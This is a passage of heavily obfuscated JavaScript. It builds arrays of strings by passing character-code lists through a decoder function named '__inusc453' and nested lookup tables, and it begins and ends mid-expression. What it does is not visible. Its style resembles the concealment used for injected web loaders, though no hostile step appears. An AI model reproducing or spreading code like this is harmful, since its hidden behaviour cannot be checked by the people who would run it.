,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x1